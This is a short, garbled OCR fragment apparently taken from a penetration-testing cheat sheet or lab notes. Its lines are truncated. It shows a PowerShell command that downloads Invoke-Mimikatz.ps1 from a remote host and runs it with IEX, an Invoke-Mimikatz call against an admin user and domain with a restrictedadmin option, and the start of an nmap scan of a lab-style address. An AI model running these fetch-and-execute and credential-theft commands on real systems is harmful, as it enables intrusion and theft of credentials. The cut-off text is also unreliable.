
e; 
$wc.DownloadString('htt
Mimikatz.ps1') | IEX

Invoke-Mimikatz -Comman
/user:admin /domain:cor
/restrictedadmin"'

```

### Nmap

```

nmap -sV -sC 10.129.201